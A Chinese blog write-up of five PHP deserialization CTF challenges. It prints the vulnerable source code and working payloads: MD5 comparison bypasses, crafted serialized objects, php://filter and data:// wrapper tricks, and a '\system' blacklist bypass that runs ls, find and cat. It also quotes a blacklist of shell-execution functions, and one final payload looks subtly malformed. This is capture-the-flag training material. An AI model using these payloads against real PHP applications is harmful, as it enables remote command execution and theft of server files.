-
CTF-反序列化
目录
1、BUU CODE REVIEW 1
- highlight_file(__FILE__);
- class BUU {
- public $correct = "";
- public $input = "";
- public function __destruct() {
- try {
- $this->correct = base64_encode(uniqid());
- if($this->correct === $this->input) {
- echo file_get_contents("/flag");
- }
- } catch (Exception $e) {
- }
- }
- }
- if($_GET['pleaseget'] === '1') {
- if($_POST['pleasepost'] === '2') {
- if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
- unserialize($_POST['obj']);
- }
- }
- }
md5值绕过可以用数组:md51[]=1&md52[]=2,也可以用md51=QNKCDZO&md52=s878926199a
绕过 __destruct()里面两个值相等,把一个值的地址赋值给另一个,不管后面怎么变,他们就会一直相等:
- $a=new BUU();
- $a->correct=&$a->input;
- echo serialize($a);

2、[网鼎杯 2020 青龙组]AreUSerialz
- include("flag.php");
- highlight_file(__FILE__);
- class FileHandler {
- protected $op;
- protected $filename;
- protected $content;
- function __construct() {
- $op = "1";
- $filename = "/tmp/tmpfile";
- $content = "Hello World!";
- $this->process();
- }
- public function process() {
- if($this->op == "1") {
- $this->write();
- } else if($this->op == "2") {
- $res = $this->read();
- $this->output($res);
- } else {
- $this->output("Bad Hacker!");
- }
- }
- //把content写入filemane文件里面
- private function write() {
- if(isset($this->filename) && isset($this->content)) {
- if(strlen((string)$this->content) > 100) {
- $this->output("Too long!");
- die();
- }
- $res = file_put_contents($this->filename, $this->content);
- if($res) $this->output("Successful!");
- else $this->output("Failed!");
- } else {
- $this->output("Failed!");
- }
- }
- //把filename里面的内容强回显
- private function read() {
- $res = "";
- if(isset($this->filename)) {
- $res = file_get_contents($this->filename);
- }
- return $res;
- }
- private function output($s) {
- echo "[Result]:
"; - echo $s;
- }
- function __destruct() {
- if($this->op === "2")
- $this->op = "1";
- $this->content = "";
- $this->process();
- }
- }
- //判断输入的是不是可打印字符
- function is_valid($s) {
- for($i = 0; $i < strlen($s); $i++)
- if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
- return false;
- return true;
- }
- if(isset($_GET{'str'})) {
- $str = (string)$_GET['str'];
- if(is_valid($str)) {
- $obj = unserialize($str);
- }
- }
__destruct()会自动执行,判断如果op==="2",把op="1"。我们要执行read()就要让op=2,2!==“2”,2==“2”。然后再把filename的值换为flag.php就行了。
- class FileHandler {
- public $op = 2;
- public $filename = "flag.php";
- public $content;
- }
- $a = new FileHandler();
- $b = serialize($a);
- echo($b);
str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
3、[ZJCTF 2019]NiZhuanSiWei
- $text = $_GET["text"];
- $file = $_GET["file"];
- $password = $_GET["password"];
- if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
- echo "
"
.file_get_contents($text,'r').""; - if(preg_match("/flag/",$file)){
- echo "Not now!";
- exit();
- }else{
- include($file); //useless.php
- $password = unserialize($password);
- echo $password;
- }
- }
- else{
- highlight_file(__FILE__);
- }
- ?>
用data伪协议绕过文件读取:file_get_contents($text,'r')==="welcome to the zjctf")
text=data://text/plain,welcome to the zjctf然后用php://filter伪协议 让useless.php的内容显示出来:
file=php://filter/read=convert.base64-encode/resource=useless.php源码如下:
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
"; - return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?>
__toString 当一个对象被当作一个字符串被调用,构造file="flag.php"就行了:
text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}源码中有这样代码:
- $password = unserialize($password);
- echo $password;
password经过反序列化后是一个对象,用echo打印出来就是把它当做字符串,所以执行__toString()。

4、[网鼎杯 2020 朱雀组]phpweb

提交了两个值,一个是func 值是date 另一个是p 值是 Y-m-d h:i:s
提交:func=file_get_contents&p=index.php查看源码:
- $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
- function gettime($func, $p) {
- $result = call_user_func($func, $p);//调调用传递函数,并返回函数运行的结果(本例中即为执行$func($p))
- $a= gettype($result);
- if ($a == "string") {
- return $result;
- } else {return "";}
- }
- class Test {
- var $p = "Y-m-d h:i:s a";
- var $func = "date";
- function __destruct() {
- if ($this->func != "") {
- echo gettime($this->func, $this->p);
- }
- }
- }
- $func = $_REQUEST["func"];
- $p = $_REQUEST["p"];
- if ($func != null) {//非空
- $func = strtolower($func);//转小写
- if (!in_array($func,$disable_fun)) {//判断是否存在黑名单
- echo gettime($func, $p);//如果不存在则调用gettime,把funchep传入
- }else {
- die("Hacker...");//报错
- }
- }
- ?>
1.黑名单绕过
黑名单绕过:func=\system&p=ls
查找flag :func=\system&p=find / -name flag*
打印flag:func=\system&p=cat /tmp/flagoefiu4r93

2、反序列化
- class Test {
- var $p = "Y-m-d h:i:s a";
- var $func = "date";
- function __destruct() {
- if ($this->func != "") {
- echo gettime($this->func, $this->p);
- }
- }
- }
构造
- class Test {
- var $p = "ls";
- var $func = "system";
- function __destruct() {
- if ($this->func != "") {
- echo 1;
- }
- }
- }
- $a=new Test();
- $b=serialize($a);
- echo $b;
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
成功执行:

然后改变func和p继续查找flag就行了:
func=unserialize&p=O:4:"Test":2{s:1:"p";s:22:"cat/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}

5、[安洵杯 2019]easy_serialize_php
phpinfo()里面发现flag文件d0g3_f1ag.php“”

暂时看不懂
-
相关阅读:
容器多机部署eureka及相关集群服务出现 Request execution failed with message: AuthScheme is null
nacos微服务云开发,远程联调部署,内网穿透,frp部署
分类预测 | Matlab实现基于MIC-BP-Adaboost最大互信息系数数据特征选择算法结合Adaboost-BP神经网络的数据分类预测
随笔记:重新认识 else if
公式编辑器Axmath+公式识别器SimpleTex+Markdown编辑器Typora
Kotlin中的数组
MySQL性能优化的5个维度
Day42:网易云项目,路由进阶
[附源码]Python计算机毕业设计Django的桌游信息管理系统
代码随想录阅读笔记-哈希表【两个数组的交集】
- 原文地址:https://blog.csdn.net/qq_61774705/article/details/126330449
